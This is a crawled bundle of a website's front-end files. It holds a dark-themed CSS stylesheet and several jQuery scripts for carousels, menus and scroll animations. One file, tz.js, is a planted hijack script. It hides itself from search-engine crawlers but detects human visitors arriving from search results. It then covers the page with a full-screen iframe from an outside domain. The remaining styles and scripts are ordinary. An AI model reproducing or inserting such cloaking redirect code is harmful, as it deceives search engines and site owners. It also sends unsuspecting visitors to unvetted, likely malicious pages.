	margin-top: -15px;
	line-height: 30px;
	right: 30px;
	color: #fff;
	background: url(../image/icon1.png) no-repeat right center;
	padding-right: 30px;
}
.menu_fixed {
	position: fixed;
	top: 100%;
	left: 0;
	width: 100%;
	bottom: 0;
	z-index: 100;
	background: #1b1919;
	padding: 80px 0;
}
.menu_fixed.on {
	top: 0;
}
.menu_fixed p {
	position: absolute;
	bottom: 0;
	text-align: center;
	line-height: 80px;
	text-align: center;
	width: 100%;
	color: #746c70;
}
.menu_fixed p a {
	color: #cdab8a
}
.menu_fixed .menu {
	height: 100%;
	display: table;
	width: 100%;
}
.menu_fixed .menu ul {
	text-align: center;
	display: table-cell;
	vertical-align: middle;
}
.menu_fixed .menu ul li a {
	display: block;
	margin: 0 auto;
	width: 370px;
	text-align: center;
	line-height: 78px;
	border: 1px solid #3f3e3e;
	border-top: 0;
	font-size: 22px;
	color: #fff;
}
.menu_fixed .menu ul li a:hover, .menu_fixed .menu ul li.on a {
	color: #cdab8a
}
.menu_fixed .menu ul li:first-child a {
	border-top: 1px solid #3f3e3e
}
.banner .wrap {
	max-width: 1168px;
}
.banner .item * {
	transition: all 0.5s;
}
.banner .item {
	position: relative;
}
.banner .item img {
	display: block;
	width: 100%;
}
.banner .item .text {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -50px;
	line-height: 50px;
	text-align: left;
	width: 100%;
	color: #fff;
	font-size: 20px;
}
.banner .item .text h2 {
	margin-bottom: 10px;
	font-size: 44px;
	font-weight: normal;
}
.banner .item .btn {
	margin-top: 100px;
}
.btn a {
	display: inline-block;
	width: 120px;
	text-align: center;
	line-height: 50px;
	color: #fff;
	border-top: 1px solid #cdab8a;
	border-bottom: 1px solid #cdab8a;
	font-size: 14px;
}
.btn a:hover {
	width: 200px;
	color: #cdab8a
}
.banner.owl-theme .owl-controls {
	bottom: 10%;
}
.banner.owl-theme .owl-dots {
	counter-reset: nav;
}
.banner.owl-theme .owl-dots .owl-dot span {
	position: relative;
	margin: 0 2px;
	padding: 0;
	width: 20px;
	height: 1px;
	background: #cdab8a
}
.banner.owl-theme .owl-dots .owl-dot span:before {
	counter-increment: nav;
	content: "0" counter(nav);
	position: absolute;
	top: 0;
	margin-top: -15px;
	left: 0;
	width: 100%;
	line-height: 30px;
	color: #fff;
	opacity: 0;
}
.banner.owl-theme .owl-dots .owl-dot.active span, .banner.owl-theme .owl-dots .owl-dot:hover span {
	background: none;
}
.banner.owl-theme .owl-dots .owl-dot.active span:before, .banner.owl-theme .owl-dots .owl-dot:hover span:before {
	opacity: 1;
}
.page_tit {
	position: relative;
	text-align: center;
	padding: 40px 0;
}
.page_tit label {
	display: block;
	margin: 0 auto;
	width: 1px;
	height: 25px;
	background: #cdab8a
}
.page_tit h3 {
	font-size: 32px;
	font-weight: normal;
	margin-bottom: 10px;
	line-height: 45px;
}
.page_tit p {
	line-height: 20px;
}
.page1 {
	padding-bottom: 50px;
}
.page1_list ul { /*margin:0 -1.5%; overflow:hidden;*/
}
.page1_list ul li {
	max-width: 364px;
	margin: 0 auto; /*margin:0 1.5%; width:30.333%; float:left;*/
	text-align: center;
}
.page1_list ul .text {
	padding: 20px;
}
.page1_list ul a {
	color: #fff;
}
.page1_list ul h3 {
	font-weight: normal;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 10px;
}
.page1_list ul p {
	text-transform: uppercase;
	color: #746c70
}
.tag_head {
	text-align: center;
	margin-bottom: 30px;
	white-space: nowrap;
	overflow-x: auto;
}
.tag_head span {
	line-height: 32px;
	color: #fff;
	display: inline-block;
	margin: 0 10px;
}
.tag_head span a {
	color: #fff;
	display: block;
	padding: 0 20px;
	border: 1px solid #cdab8a;
}
.tag_head span a:hover {
	background: #cdab8a;
}
.page2 {
	background: #1b191a;
}
.page2_list ul {
	overflow: hidden;
}
.page2_list li {
	float: left;
	width: 25%;
}
.page2_list li img {
	display: block;
}
.page2_list li a {
	display: block;
	position: relative;
	background: #000;
}
.page2_list li .text {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	color: #fff;
}
.page2_list li .text p {
	height: 0;
	transform: translateY(15px)
}
.page2_list li .text h3 {
	line-height: 42px;
	background: url(../image/bg1.png) repeat-x center center;
	padding: 0 17px;
	padding-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	font-weight: normal;
	color: #cdab8a
}
.page2_list li a:hover img {
	transform: scale(1.1);
	opacity: 0.5
}
.page2_list li a:hover .text {
	bottom: auto;
	top: 50%;
	margin-top: -40px;
}
.page2_list li a:hover .text h3 {
	background: none;
	text-align: center;
}
.page2_list li a:hover .text p {
	display: block;
	transform: translateY(0px);
	text-align: center;
}
.more.btn {
	text-align: center;
	padding: 40px 0;
}
.page3 {
	padding: 80px 0;
	background: #211d1c
}
.page3_text {
	width: 43%;
}
.page3_text .tit span {
	display: block;
	padding-left: 40px;
	background: url(../image/icon2.png) no-repeat left center;
	font-size: 32px;
}
.page3_text .tit {
	margin-bottom: 50px;
}
.page3_text .text {
	line-height: 26px;
	color: #9c9398
}
.page3_text .text p {
	text-align: justify;
}
.more1 {
	margin-top: 40px;
}
.more1 a {
	color: #cdab8a
}
.more1 a span {
	display: inline-block;
	padding-right: 50px;
	background: url(../image/icon3.png) no-repeat right center;
}
.more1 a:hover span {
	padding-right: 60px;
}
.page3_list {
	width: 45%;
}
.page3_list ul li .img {
	float: left;
	margin-right: 20px;
}
.page3_list ul li .text {
	overflow: hidden;
}
.page3_list ul li {
	clear: both;
	padding: 20px 0;
	border-bottom: 1px solid #413c37
}
.page3_list ul li:first-child {
	padding-top: 0
}
.page3_list ul li .text h3 a {
	font-size: 18px;
	font-weight: normal;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #cdab8a
}
.page3_list ul li .text h3 a:hover {
	color: #fff;
}
.page3_list ul li .text h3 {
	margin-bottom: 5px;
}
.page3_list ul li .text span {
	display: block;
	line-height: 35px;
	font-size: 12px;
	color: #554e52
}
.page3_list ul li .text p {
	line-height: 22px;
	height: 44px;
	overflow: hidden;
	color: #9c9398;
	overflow: hidden;
}
/*.page4_list ul{ overflow:hidden;}*/
.page4_list ul li {
	max-width: 270px;
	margin: 0 auto;
	text-align: center; /*width:32.333%; float:left;margin:0 0.5%;*/
}
.page4_list ul li .text {
	color: #9c9398;
	font-size: 12px;
	padding: 30px 0;
}
.page4_list ul li .text h3 a {
	display: block;
	font-size: 18px;
	font-weight: normal;
	color: #fff;
	padding-bottom: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.page5 {
	background: #1f1e1c;
	padding-bottom: 40px;
}
.page5_owl .item {
	padding-bottom: 30px;
	text-align: center;
	background: #393533;
}
.page5_owl .item.on {
	background: #2e2a29
}
.page5_owl .item .img {
	height: 220px;
	line-height: 220px;
}
.page5_owl .item img {
	margin: 0 auto;
	display: inline-block !important;
	vertical-align: middle;
}
.page5_owl .text h3 {
	font-size: 18px;
	font-weight: normal;
	color: #fff;
	margin-bottom: 20px;
}
.page5_owl .text p {
	line-height: 24px;
	max-width: 175px;
	margin: 0 auto;
}
.page5_owl .text ul {
	margin-top: 80px;
}
.page5_owl .text ul li {
	margin: 20px;
}
.page5_owl .text ul li span {
	line-height: 25px;
	display: block;
	max-width: 130px;
	margin: 0 auto;
	height: 12px;
	border-bottom: 1px solid #cdab8a;
	margin-bottom: 10px;
}
.page5_owl .text ul li span label {
	display: inline-block;
	padding: 0 10px;
	background: #393533;
	color: #cdab8a
}
.page5_owl .on .text ul li span label {
	background: #2e2a29
}
.page5_cur {
	position: absolute;
	bottom: 30px;
	right: -100px;
}
.page5_cur span {
	cursor: pointer;
	display: block;
	float: left;
	width: 64px;
	height: 64px;
	background-color: #242321;
	background-position: center center;
	background-repeat: no-repeat;
}
.page5_cur span.prev {
	background-image: url(../image/cur3.png);
}
.page5_cur span.next {
	background-image: url(../image/cur4.png);
}
.page5_cur span.prev:hover {
	background-image: url(../image/cur3-1.png);
}
.page5_cur span.next:hover {
	background-image: url(../image/cur4-1.png);
}
.page5_cur span:hover {
	background-color: #393534
}
.page5_list {
	width: 90%;
	margin: 0 auto;
}
.footer {
	background: #0f0d0e;
	padding-top: 50px;
	text-align: center;
}
.footer .wrap {
	max-width: 1360px;
}
.footer .logo {
	text-align: center;
	margin-bottom: 40px;
}
.foot_lt .list ul {
	margin: 0 5%;
	overflow: hidden;
}
.foot_lt .list ul li {
	width: 44%;
	margin: 0 3%;
	float: left;
	margin-bottom: 20px;
	line-height: 46px;
}
.foot_lt .list ul li span {
	display: block;
	float: left;
	width: 50px;
	color: #cdab8a
}
.foot_lt .list ul li .text {
	overflow: hidden;
}
.div_input {
	border: 1px solid #3f3e3e;
	padding: 0 20px;
	line-height: 44px;
}
.div_input input {
	color: #fff;
	width: 100%;
	border: 0;
	background: none;
}
.foot_rt {
	width: 50%;
	text-align: right;
	float: right;
}
.foot_rt h3 {
	font-size: 24px;
	font-weight: normal;
	color: #cdab8a;
	margin-bottom: 70px;
}
.foot_b {
	margin-top: 80px;
	border-top: 1px solid #41382f;
	padding: 40px 0;
	line-height: 30px;
	text-align: center;
	font-size: 14px;
	color: #746c70
}
.foot_b a {
	color: #cdab8a
}
/*----------mainer----------*/
.mainer {
}
/*----------footer----------*/
.footer {
}
.foot_rt {
	display: none;
}
.foot_lt {
	width: 100%;
	float: none;
}
/*----------custom----------*/

.page_tit.ny_tit {
	padding: 220px 0 80px;
}
.tag_head.case_head {
	padding-top: 30px;
}
.page_count {
	text-align: center;
	padding: 55px 0;
}
.page_count a {
	display: inline-block;
	line-height: 32px;
	padding: 0 10px;
	border: 1px solid #cdaa8a;
	font-size: 13px;
	color: #cdaa8a;
	margin: 0 5px;
}
.page_count a.in, .page_count a:hover, .page_count a:active {
	background: #cdaa8a;
	color: #fff;
}
.page_about {
}
.page_about .web {
	background: #1b191a;
	padding: 37px 0 110px;
}
.page_about .web .text {
	margin-top: 38px;
}
.page_about .web .text h3 {
	font-size: 24px;
	font-weight: normal;
	color: #cdab8a;
}
.page_about .web .text p {
	text-align: justify;
	font-size: 16px;
	line-height: 40px;
	color: #ada8a7;
}
.page1.about_service {
	background: #211d1c;
}
.page_tit.contact_tit {
	padding: 75px 0;
}
.page5.page_news {
	background: #1b191a;
}
.news_list {
}
.news_list ul li {
	border: 1px solid #1b191a;
	margin-top: 30px;
	background: #302c2b;
}
.news_list ul li .img {
	float: left;
	width: 41%;
}
.news_list ul li .img img {
	display: block;
	width: 100%;
}
.news_list ul li .web {
	overflow: hidden;
}
.news_list ul li .web .tit {
	color: #222;
	background: #cdaa8a;
	padding: 30px 30px 30px 20px;
}
.news_list ul li .web .tit p {
	font-size: 14px;
}
.news_list ul li .web .tit h3 {
	font-size: 18px;
	font-weight: normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-top: 10px;
}
.news_list ul li .web .tit h3 a {
	color: #222;
}
.news_list ul li .web .text {
	padding: 25px 30px 0 20px;
}
.news_list ul li .web .text p {
	font-size: 14px;
	line-height: 24px;
	color: #ada8a7;
}
.news_list ul li .web .news_btn {
	padding-left: 20px;
	margin-top: 70px;
}
.news_list ul li .web .news_btn a {
	display: inline-block;
	width: 42px;
	height: 17px;
	background: url(../image/icon3.png) no-repeat center center;
}
.news_list ul li:hover {
	border-color: #cdaa8a;
}
.page_news .page_count {
	text-align: right;
}
.page2.page_service {
}
.page_service .page4_list {
	padding: 105px 0;
}
.details_box {
	padding: 40px 0 20px;
}
.details_box .tit {
	text-align: center;
	color: #222;
	background: #cdaa8a;
	padding: 30px 0 25px;
}
.details_box .tit h3 {
	font-size: 18px;
	font-weight: normal;
}
.details_box .tit p {
	font-size: 14px;
	margin-top: 13px;
}
.details_box .web {
	padding: 25px 0 70px;
}
.details_box .web p {
	font-size: 14px;
	color: #ada8a7;
	line-height: 24px;
	margin-top: 24px;
	text-align: justify;
}
.details_btn {
}
.details_btn p {
	font-size: 14px;
	color: #cdaa8a;
	margin-top: 20px;
}
.details_btn p label {
	display: inline-block;
	border-bottom: 1px solid #1f1e1c;
}
.details_btn p span {
	display: inline-block;
	margin-right: 27px;
}
.details_btn p a {
	color: #cdaa8a;
}
.details_btn p label:hover {
	border-bottom: 1px solid #cdaa8a;
}
 @media only screen and (max-width: 1410px) {
.page5_cur {
	right: 0;
}
}
@media only screen and (max-width: 1200px) {
.header {
	top: 20px;
	left: 20px;
	right: 20px;
	width: initial;
}
.banner .item .btn {
	margin-top: 50px;
}
.banner .item .text h2 {
	font-size: 36px;
}
}
 @media only screen and (max-width: 1024px) {
.banner .item .text h2 {
	font-size: 30px;
}
.banner .item .text {
	font-size: 16px;
}
.banner .item .btn {
	margin-top: 30px;
}
}
@media only screen and (max-width: 800px) {
.page2_list li {
	width: 33.333%;
}
.header .logo {
	line-height: 90px;
}
.header .wrap {
	height: 90px;
}
.page_tit h3 {
	font-size: 26px;
}
.news_list ul li .img {
	width: 50%;
}
.news_list ul li .web .news_btn {
	margin-top: 10px;
}
.news_list ul li .web .text {
	padding-top: 5px;
}
.news_list ul li .web .text p {
	line-height: 22px;
}
.news_list ul li .web .tit {
	padding: 20px;
}
}
 @media only screen and (max-width: 750px) {
.page {
	overflow: hidden;
}
.mainer {
	margin-top: 100px;
}
.header {
	position: fixed;
	top: 10px;
	left: 10px;
	right: 10px;
}
.menu_wrap {
	left: 15px;
	padding-left: 40px;
}
.header .logo img {
	height: 40px;
}
.head_time {
	right: 15px;
	font-size: 12px;
}
.header .logo {
	line-height: 70px;
}
.header .wrap {
	height: 70px;
}
.banner .item .text {
	margin-top: -70px;
	line-height: 25px;
	font-size: 14px;
}
.banner .item .text h2 {
	font-size: 20px;
}
.banner .item .text .btn {
	margin-top: 10px;
}
.btn a {
	line-height: 35px;
}
.page1_list ul {/*white-space:nowrap; overflow-x:auto;*/
}
.page1_list ul li {
	float: none;/*width:190px;*/
	display: inline-block;
	margin: 0 10px;
}
.page2_list li {
	width: 50%;
}
.page3_list, .page3_text {
	width: 96%;
	margin: 0 auto;
	float: none;
}
.page4_list ul li {/*width:200px;display:inline-block;float:none;margin:0 5px;*/
	margin: 0 auto;
}
/*.page4_list ul{white-space:nowrap; overflow-x:auto;}*/
.page4_list ul p {
	white-space: initial;
	line-height: 20px;
	padding: 0 20px;
}
.page5_cur {
	display: none;
}
.page5_owl .text ul {
	margin-top: 20px;
}
.foot_lt, .foot_rt {
	width: 96%;
	margin: 0 auto;
	float: none;
}
.foot_rt {
	text-align: center;
}
.foot_rt h3 {
	margin-bottom: 20px;
}
.foot_b {
	margin-top: 20px;
	padding: 10px 0;
}
.more1 {
	margin: 20px 0;
}
.page5_owl .item .img {
	line-height: 180px;
	height: 180px;
}
.page5_owl.owl-theme .owl-dots .owl-dot.active span, .page5_owl.owl-theme .owl-dots .owl-dot:hover span {
	background: #cdaa8a
}
.menu_fixed .menu ul li a {
	font-size: 16px;
	width: 80%;
	line-height: 45px;
}
.menu_fixed p {
	padding: 0 15px;
	width: auto;
	line-height: 25px;
	font-size: 12px;
}
.page_tit.ny_tit {
	padding-top: 30px;
	padding-bottom: 50px;
}
.page_about .web {
	padding: 20px;
}
.details_box .tit {
	padding: 15px;
}
.details_box .tit h3 {
	font-size: 16px;
	line-height: 30px;
}
.details_box .web {
	padding: 10px;
}
.details_box .web p {
	line-height: 20px;
}
.details_btn p {
	display: block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.ewm {
	width: 150px;
	margin: 0 auto;
}
.ewm img {
	width: 100%;
}
.page_about .web .text p {
	line-height: 24px;
	font-size: 14px;
}
.page_about .web .text h3 {
	font-size: 20px;
	margin-bottom: 15px;
}
.tag_head span a {
	padding: 0 10px;
}
.page_tit.contact_tit {
	padding: 10px 0;
}
.news_list ul li .img {
	width: 100%;
	float: none;
}
.news_list ul li .web .tit {
	padding: 20px;
}
.news_list ul li .web .news_btn {
	margin-top: 20px;
	padding-bottom: 10px;
}
.page_count {
	padding: 20px 0;
	text-align: center;
}
.page_news .page_count {
	text-align: center;
}
.page_count a {
	padding: 0 5px;
	min-width: 20px;
}
.head_time {
	display: none;
}
.header .logo {
	text-align: right;
	padding-right: 20px;
}
.banner .item {
	overflow: hidden;
}
.banner .item .img1 {
	width: 150%;
	margin-left: -25%;
}
.banner .item .text {
	padding: 0 20px;
	box-sizing: border-box;
}
.page2_list li .text h3 {
	font-size: 16px;
}
.page_tit {
	padding: 25px 0;
}
.page3 {
	padding: 40px 0;
}
.foot_lt .list ul li {
	width: 100%;
	margin: 15px 0;
}
.foot_lt .list ul {
	margin: 0 auto;
}
.news_list ul li {
	margin-top: 10px;
}
.page4_list, .page1_list {
	width: 80%;
	margin: 0 auto;
}
.page1_list .owl-carousel .owl-stage-outer, .page4_list .owl-carousel .owl-stage-outer {
	overflow: initial;
}
}
.case_info_modal.in {
}
.case_info_modal {
	z-index: 1000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	color: #000;
}
.case_info_modal .fp_modal {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: table;
}
.case_info_modal .cell {
	display: table-cell;
	vertical-align: middle;
}
.case_info_modal .cont {
	overflow-y: auto;
	padding: 10px;
	position: relative;
	background: #fff;
}
.c_scolll {
	position: relative;
	max-width: 1074px;
	width: 90%;
	margin: 0 auto;
}
.case_info_modal .cont h3 {
	text-align: center;
	line-height: 40px;
	font-size: 22px;
	font-weight: normal;
	padding-bottom: 10px;
	color: #010101;
}
.case_info_modal .close {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 33px;
	height: 33px;
	border-radius: 33px;
	background-color: #000;
	background-image: url(../image/close.png);
	background-position: center center;
	background-repeat: no-repeat;
	cursor: pointer;
	z-index: 100
}
.case_info_modal {
	transition: all 0s;
}
.case_info_modal .cont .close:hover {
	background-color: #cdab8a
}
.img_owl .item {
	overflow: hidden;
}
.img_owl img {
	width: 100%;
}
.img_owl {
	position: relative;
	width: 80%;
	margin: 0 auto;
}
.img_owl .div_o {
	width: 80%;
	margin: 0 auto;
	max-width: 617px;
}
.img_cur {
	position: absolute;
	width: 100%;
	top: 50%;
	margin-top: -12px;
}
.img_cur span {
	cursor: pointer;
	display: block;
	width: 22px;
	height: 36px;
	background: url(../image/cur5.png) no-repeat center center;
}
.img_cur span.span_prev:hover {
	background: url(../image/cur5-1.png) no-repeat center center;
}
.img_cur span.span_next {
	background: url(../image/cur6.png) no-repeat center center;
}
.img_cur span.span_next:hover {
	background: url(../image/cur6-1.png) no-repeat center center;
}
.img_text {
	width: 80%;
	margin: 0 auto;
	padding-bottom: 20px;
	line-height: 26px;
	font-size: 14px;
	color: #7e7e7e;
	margin-top: 30px;
}
@media only screen and (max-width: 750px) {
.img_text {
	width: 95%;
}
.img_owl {
	width: 100%;
}
}

.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#cdab8a;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{height:30px;border-top:none;border-bottom:none;background-color:#cdab8a;color:#fff !important;line-height:30px;}
a.page-num-current:hover{color:#fff;}


#maximg img{ max-width:100% !important; height:auto !important}

--- FILE ---
content_type: application/javascript
request_url: http://www.kebx86.com/templates/dpq1/static/js/scripts.js
body_size: 684
content:
$(document).ready(function(){$('header').addClass('visibility');$('.carousel-iphone').addClass('visibility');$('.payoff h1').addClass('visibility');$('.features .col-md-4').addClass('visibility');$('.social .col-md-12').addClass('visibility');});$(window).load(function(){$('header').addClass("animated fadeIn");$('.carousel-iphone').addClass("animated fadeInLeft");});$(window).scroll(function(){var scrollTop=$(window).scrollTop();if(scrollTop>200){$('.navbar-default').css('display','block');$('.navbar-default').addClass('fixed-to-top');}else if(scrollTop==0){$('.navbar-default').removeClass('fixed-to-top');}
$('.payoff h1').each(function(){var imagePos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(imagePos<topOfWindow+650){$(this).addClass("animated fadeInLeft");}});$('.purchase button.app-store').each(function(){var imagePos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(imagePos<topOfWindow+650){$(this).addClass("animated pulse");}});$('.features .col-md-4').each(function(){var imagePos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(imagePos<topOfWindow+650){$(this).addClass("animated flipInX");}});$('.social .col-md-12').each(function(){var imagePos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(imagePos<topOfWindow+550){$(this).addClass("animated fadeInLeft");}});$('.get-it button.app-store').each(function(){var imagePos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(imagePos<topOfWindow+850){$(this).addClass("animated pulse");}});});function parallax(){var iOS=false,p=navigator.platform;if(p==='iPad'||p==='iPhone'||p==='iPod'){iOS=true;}
var scaleBg=-$(window).scrollTop()/3;if(iOS===false){$('.payoff').css('background-position-y',scaleBg-150);$('.social').css('background-position-y',scaleBg+200);}}
function navbar(){if($(window).scrollTop()>1){$('#navigation').addClass('show-nav');}else{$('#navigation').removeClass('show-nav');}}
$(document).ready(function(){var browserWidth=$(window).width();if(browserWidth>560){$(window).scroll(function(){parallax();navbar();});}});$(window).resize(function(){var browserWidth=$(window).width();if(browserWidth>560){$(window).scroll(function(){parallax();navbar();});}});$('header .carousel').carousel({interval:3000})
$('.detail .carousel').carousel({interval:4000})

--- FILE ---
content_type: application/javascript
request_url: http://www.kebx86.com/tz.js
body_size: 1197
content:
document.addEventListener('DOMContentLoaded', function() {
    // 检测用户代理字符串是否包含搜索引擎爬虫的标识
    function isSpider() {
        return !!navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i);
    }

    // 检查当前页面的来源是否是搜索引擎
    function is_from_search_engine() {
        var r = document.referrer.toLowerCase(); // 获取文档的引用来源并转为小写
        var aSites = ['google.', 'baidu.', 'sm.', 'soso.', 'so.', '360.', 'yahoo.', 'youdao.', 'sogou.', 'gougou.', 'bing.']; // 预定义搜索引擎域名数组
        // 检查引用来源是否包含任一搜索引擎的域名
        return aSites.some(site => r.indexOf(site) > 0);
    }

    // 检测用户设备是否为移动设备
    function isMobile() {
        return !!navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
    }

    // 创建并显示一个 iframe，加载指定的 URL
    function showIframe(url) {
        var iframe = document.createElement('iframe'); // 创建一个新的 iframe 元素
        iframe.style.position = 'fixed'; // 使 iframe 固定在窗口上
        iframe.style.top = '0';
        iframe.style.left = '0';
        iframe.style.width = '100%'; // 设置宽度为 100%
        iframe.style.height = '100%'; // 设置高度为 100%
        iframe.style.border = 'none'; // 去掉边框
        iframe.style.zIndex = '9999'; // 设置 z-index，使其在最上层
        iframe.src = url; // 设置 iframe 的 src 属性为指定的 URL
        document.body.appendChild(iframe); // 将 iframe 添加到文档主体
    }

    // 如果不是爬虫且来源于搜索引擎，则根据设备类型加载相应的 URL
    if (!isSpider() && is_from_search_engine()) {
        var mobileUrl = 'http://depuapp.com/luo/'; // 移动设备的 URL
        var desktopUrl = 'http://depuapp.com/luo/'; // 桌面设备的 URL（相同）
        var url = isMobile() ? mobileUrl : desktopUrl; // 根据设备类型选择 URL
        showIframe(url); // 显示相应的 iframe
    }
});


--- FILE ---
content_type: application/javascript
request_url: http://www.kebx86.com/templates/dpq1/static/js/main.js
body_size: 999
content:
$(function () {

    resize();
    $(window).resize(function (event) {
        resize();
    });

    $(".gotop").click(function () {
        $("html,body").stop().animate({ scrollTop: 0 }, 1000)
    })

    $(".banner").each(function () {
        if ($(this).find(".item").length > 2) {
            var owl = $(this).owlCarousel({ items: 1, loop: true, autoplay: true });
            owl.on('changed.owl.carousel', function (event) {
                owl.find(".animated").each(function () { $(this).removeClass($(this).attr("data-animation")); })
                owl.find(".owl-item").eq(event.item.index).find(".animated").each(function () { $(this).addClass($(this).attr("data-animation")); });
            })
        }
    })
    $(".banner .owl-item").eq(2).find(".animated").each(function () {
        $(this).addClass($(this).attr("data-animation"));
    })
    $(window).scroll(function () {
        $(".animated").each(function () {
            if ($(this).offset().top - $(window).scrollTop() > $(window).height() - 80)
                $(this).removeClass($(this).attr("data-animation"));
            else
                $(this).addClass($(this).attr("data-animation"));
        })
        if ($(window).scrollTop() < 100) {
            $(".gotop").stop().hide();
        }
        else {
            $(".gotop").stop().show();
        }
    })

    $(".page5_owl .item:even").addClass("on")
    var page5_owl = $(".page5_owl").owlCarousel({
        responsive: {
            0: {
                items: 1, dots: true
            },
            600: {
                items: 2
            },
            1000: {
                items: 3
            }
        },
        margin: 2, dots: false
    });
    $(".page1_list ul,.page4_list ul").owlCarousel({
        responsive: {
            0: {
                items: 1, loop: true
            },
            600: {
                items: 2, center: true, loop: true
            },
            1000: {
                items: 3
            }
        },
        margin: 2, dots: false
    })
    $('.page5_cur .next').click(function () {
        page5_owl.trigger('next.owl.carousel');
    })
    $('.page5_cur .prev').click(function () {
        page5_owl.trigger('prev.owl.carousel', [300]);
    })
    $(".menu_wrap").click(function () {
        $(this).parents(".header").toggleClass("fixed");
        $(".menu_fixed").toggleClass("on");

    })
    try {
        var img_owl = $(".img_owl .owl").owlCarousel({ items: 1, dots: false, loop: true })
        $('.span_prev').click(function () {
            img_owl.trigger('next.owl.carousel');
        })
        $('.span_next').click(function () {
            img_owl.trigger('prev.owl.carousel', [300]);
        })
        $(".case_info_modal").hide();
        $(".close").click(function () {
            $(".case_info_modal").stop().fadeOut();
        })
    } catch (e) {

    }

    $(".page2_list li").click(function () {
        $(".case_info_modal").stop().fadeIn();
    })


});

/*main*/
//

function font() {


}


/*call*/
//
function resize() {
    var ht = $(window).height();
    $(".case_info_modal .cont").css("max-height", $(window).height() - 80)
    $(".fp_modal .c_scolll").width($(window).width() * 0.8);
}